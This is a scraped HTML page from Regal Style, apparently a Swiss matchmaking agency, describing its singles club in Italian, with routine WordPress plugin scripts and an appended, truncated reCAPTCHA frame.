id="menu-item-2499"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"  ><a  href="https://regalstyle.ch/contatti/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Contatti</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
	
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
					</div>
				
		
							
		
						<main id="main" role="main" class="clearfix width-100" style="padding-left:30px;padding-right:30px">
			<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-1096" class="post-1096 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Club per single</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://regalstyle.ch/author/regalstyle/" title="Articoli scritti da RegalStyle" rel="author">RegalStyle</a></span></span><span class="updated rich-snippet-hidden">2025-07-14T09:41:30+02:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-parallax-fixed parallax-bg hundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-image: url("https://regalstyle.ch/wp/wp-content/uploads/2019/04/age.jpg");background-position: center top;background-repeat: no-repeat;padding-top:250px;padding-right:30px;padding-bottom:250px;padding-left:30px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;'><div class="fusion-builder-row fusion-row "></div></div><div class="fusion-fullwidth fullwidth-box hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 100px 10% 100px 10%;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><h2><strong>CLUB PER SINGLE</strong></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator sep-single sep-solid" style="border-color:#bfa752;border-top-width:3px;margin-top:0px;margin-bottom:40px;width:100%;max-width:200px;"></div><div class="fusion-text"><p><em><strong>Riscopri Sentimenti Pregiati</strong></em></p>
<p>Regal Style fornisce il totale supporto nel raggiungimento dei tuoi obiettivi. Una Love Coach esperta è sempre a tua disposizione con preziosi consigli. Scopri il nostro metodo innovativo basato sul Matchmaking e incontra partner accuratamente selezionati.</p>
<p>Regal Style è un Club esclusivo, rivolto a persone legalmente libere, curate e rispettose.</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:20px;"></div><div class="fusion-text"><h3>Come lavora il Club Regal?</h3>
<p>Il percorso si apre con una prima consulenza durante la quale verranno alla luce le tue esigenze e verrà designata la tipologia di partner ricercato.</p>
<p>Generalmente viene stabilito un numero di incontri (e non una durata di iscrizione) al fine di creare un servizio personalizzato. Una volta entrato nel Club, riceverai presentazioni iniziali con foto che se da te accettate diverranno incontri validi.</p>
<p>Ai nostri iscritti è offerta l’ulteriore possibilità di partecipare ai nostri eventi esclusivi. L’accesso al Club è da ritenersi una scelta bilaterale. Ne consegue direttamente che il Club si riservi di selezionare i clienti. Persone ritenute inaffidabili o impresentabili non saranno quindi iscritte.</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:5px;"></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3  fusion-one-third fusion-column-first textAlignCenter 1_3"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 10% 10% 13% 10%;background-image: url('https://regalstyle.ch/wp/wp-content/uploads/2018/09/uominidonnereg.jpg');background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="https://regalstyle.ch/wp/wp-content/uploads/2018/09/uominidonnereg.jpg">
						<div class="fusion-text"><p><i class="fontawesome-icon fa-mars-double fas circle-yes" style="border-color: rgba(51,51,51,0); background-color: rgba(51,51,51,0); font-size: 88px; line-height: 176px; height: 176px; width: 176px; color: #ffffff;"></i></p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:-10px;"></div><div class="fusion-text"><h4 style="text-align: center;"><span style="color: #ffffff;">DONNE E UOMINI</span></h4>
</div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3  fusion-one-third textAlignCenter 1_3"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 10% 10% 13% 10%;background-image: url('https://regalstyle.ch/wp/wp-content/uploads/2018/09/gruppo-regal.jpg');background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="https://regalstyle.ch/wp/wp-content/uploads/2018/09/gruppo-regal.jpg">
						<div class="fusion-text"><p><i id="foto_2_makeover" class="fontawesome-icon fa-heart fas circle-yes" style="border-color: rgba(51,51,51,0); background-color: rgba(51,51,51,0); font-size: 88px; line-height: 176px; height: 176px; width: 176px; color: #ffffff;"></i></p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:-10px;"></div><div class="fusion-text"><h4 style="text-align: center;"><span style="color: #ffffff;">SINGLE</span></h4>
</div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3  fusion-one-third fusion-column-last textAlignCenter 1_3"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 10% 10% 13% 10%;background-image: url('https://regalstyle.ch/wp/wp-content/uploads/2018/09/eta-consulenze.jpg');background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="https://regalstyle.ch/wp/wp-content/uploads/2018/09/eta-consulenze.jpg">
						<div class="fusion-text"><p><i class="fontawesome-icon fa-user-friends fas circle-yes" style="border-color: rgba(51,51,51,0); background-color: rgba(51,51,51,0); font-size: 88px; line-height: 176px; height: 176px; width: 176px; color: #ffffff;"></i></p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:-10px;"></div><div class="fusion-text"><h4 style="text-align: center;"><span style="color: #ffffff;">PERSONE DI OGNI ETÀ</span></h4>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 100px 10% 100px 10%;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><h3>Chi si può iscrivere al club?</h3>
</div><div class="fusion-text"><p>Chiunque sia <strong>libero sentimentalmente</strong>! Vogliamo fare in modo che le persone che si affidano a Regal Style riescano davvero a trovare qualcuno di speciale e ad innamorarsi di nuovo. L&#8217;agenzia è il mezzo giusto per regalarsi una <strong>seconda possibilità</strong> e <strong>ritrovare la di felicità in campo sentimentale</strong>!</p>
<p><strong><em>Se il tuo vero sogno è di fare la conoscenza di persone interessanti, serie, dinamiche e con degli interessi simili ai tuoi, allora smetti di sognare: entra nella realtà di Regal Style!</em></strong></p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:20px;"></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box fusion-parallax-fixed parallax-bg hundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-image: url("https://regalstyle.ch/wp/wp-content/uploads/2017/02/agsingle.jpg");background-position: center top;background-repeat: no-repeat;padding-top:250px;padding-right:30px;padding-bottom:250px;padding-left:30px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;'><div class="fusion-builder-row fusion-row "></div></div>
							</div>
												</div>
	</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
					
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<span style="font-family: 'Montserrat'; letter-spacing: 1px; font-weight: 400;">© Copyright 2018 - REGAL STYLE SAGL   |   ALL RIGHTS RESERVED </span>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bfa752;background-color:#ffffff;border-color:#ffffff;border-radius:60px;" href="https://www.facebook.com/Regal-Style-262571724522657/" target="_blank" rel="noopener noreferrer" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#bfa752;background-color:#ffffff;border-color:#ffffff;border-radius:60px;" href="https://www.instagram.com/regal_style_ch/" target="_blank" rel="noopener noreferrer" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#bfa752;background-color:#ffffff;border-color:#ffffff;border-radius:60px;" href="https://www.linkedin.com/company/regal-style-sagl/posts/?feedView=all" target="_blank" rel="noopener noreferrer" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="gtranslate_wrapper" id="gt-wrapper-84052110"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://regalstyle.ch/wp/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": attiva per ordinare la colonna in ordine crescente","sort_descending":": attiva per ordinare la colonna in ordine decrescente"},"length_menu":"Mostra voci di _MENU_","empty_table":"Nessun dato disponibile nella tabella","info":"Visualizzazione da _START_ a _END_ di _TOTAL_ voci","info_empty":"Visualizzazione da 0 a 0 di 0 voci","info_filtered":"(filtrato da _MAX_ total voci)","zero_records":"Nessun record corrispondente trovato","search":"Ricerca:","all_selected_text":"Tutti gli elementi di questa pagina sono stati selezionati. ","select_all_link":"Seleziona tutte le pagine","clear_selection":"Cancella selezione.","pagination":{"all":"Tutte","next":"Successiva","previous":"Precedente"},"select":{"rows":{"0":"","_":": %d righe selezionate","1":": 1 riga selezionata"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Successivo","prevText":"Precedente","currentText":"Oggi","closeText":"Fatto","today":"Oggi","clear":"Svuota"}};/* ]]> */ </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=833809934914469&ev=PageView&noscript=1&cd%5Bpage_title%5D=Club+per+single&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=1096&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=regalstyle.ch%2Fagenzia-per-single%2F" alt=""></noscript>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.23.0' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.23.0' id='featherlight-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.23.0' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.23.0' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.23.0' id='mec-tooltip-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"giorno","days":"giorni","hour":"ora","hours":"ore","minute":"minuto","minutes":"minuti","second":"secondo","seconds":"secondi","next":"Avanti","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/regalstyle.ch\/wp\/wp-admin\/admin-ajax.php","fes_nonce":"037522db3a","fes_thankyou_page_time":"2000","fes_upload_nonce":"48d2d6b173","current_year":"2025","current_month":"12","datepicker_format":"dd-mm-yy&d-m-Y"};
var mecdata = {"day":"giorno","days":"giorni","hour":"ora","hours":"ore","minute":"minuto","minutes":"minuti","second":"secondo","seconds":"secondi","next":"Avanti","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/regalstyle.ch\/wp\/wp-admin\/admin-ajax.php","fes_nonce":"037522db3a","fes_thankyou_page_time":"2000","fes_upload_nonce":"48d2d6b173","current_year":"2025","current_month":"12","datepicker_format":"dd-mm-yy&d-m-Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.23.0' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.23.0' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.23.0' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.23.0' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.23.0' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/regalstyle.ch\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/regalstyle.ch\/wp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/wpcf7-redirect/build/js/wpcf7-redirect-frontend-script.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LexO9MiAAAAALILorXcxYixC2Mjvvngh_RmQirK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LexO9MiAAAAALILorXcxYixC2Mjvvngh_RmQirK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/mighty-addons/assets/js/rpb.js?ver=1.9.2' id='mt-rpbjs-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/mighty-addons/assets/js/wrapper-link.js?ver=1.9.2' id='mt-wrapperlinkjs-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/uploads/fusion-scripts/8b75c31bae79a362c9232b110cb870e5.min.js' id='fusion-scripts-js'></script>
<script type='text/javascript' id='gt_widget_script_84052110-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['84052110'] = {"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"none","wrapper_selector":"#gt-wrapper-84052110","flag_size":16,"globe_size":40,"alt_flags":[],"globe_color":"#66aaff","horizontal_position":"right","vertical_position":"top","flags_location":"\/wp\/wp-content\/plugins\/gtranslate\/flags\/svg\/"};
</script><script src="https://regalstyle.ch/wp/wp-content/plugins/gtranslate/js/globe.js?ver=6.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/agenzia-per-single/" data-gt-orig-domain="regalstyle.ch" data-gt-widget-id="84052110" defer></script>		
		<script>
			function filter_data(page) {
				$('.filter_data').html('<div id="loading" style="" ></div>');
				var action = 'fetch_data';
				var minimum_price = $('#hidden_minimum_price').val();
				var maximum_price = $('#hidden_maximum_price').val();
				var genere = get_filter('genere');
				var data = {'action': action, 'page': page, 'minimum_price': minimum_price, 'maximum_price': maximum_price, 'genere': genere};
				var ajaxurl = "https://regalstyle.ch/wp/wp-admin/admin-ajax.php";
				$.post(ajaxurl, data, function (response) {
					$('.filter_data').html(response);
				});
				
			}
			function get_filter(class_name) {
				var filter = [];
				$('.' + class_name + ':checked').each(function () {
					filter.push($(this).val());
				});
				return filter;
			}
		</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LexO9MiAAAAALILorXcxYixC2Mjvvngh_RmQirK&co=aHR0cHM6Ly9yZWdhbHN0eWxlLmNoOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d98z8t7cgfmf
body_size: 48316
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
